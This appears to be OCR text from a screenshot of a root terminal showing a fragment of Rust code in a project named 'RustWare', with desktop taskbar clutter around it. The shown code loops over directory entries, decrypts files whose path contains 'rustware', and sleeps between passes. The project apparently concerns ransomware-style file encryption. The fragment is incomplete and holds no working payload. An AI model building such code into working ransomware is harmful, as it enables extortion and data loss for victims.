 root@DESKTOP-LB14I4V: /home/ynnad/RustWare/src
println!("Inside else {}",current_score);
println!("File Name: {}", entry.path().display());
let file_path = entry.path();
let file_path_str = file_path.to_str();
if file_path_str.unwrap().to_lowercase().contains("rustware")  {
encrypt_decrypt(file_path_str.unwrap(),"decrypt");
}
}
}
}
}
else {
//   println!("Failed to read directory: {}", path_str);
}
}
let time = Duration::from_secs(20);
// sleep
sleep(time);
}
┌──(root⍰ DESKTOP-LB14I4V)-[/home/ynnad/RustWare/src]
└─# ba
Type here to search
1
10
62°F Cloudy
4:07 PM
12/21/2023
2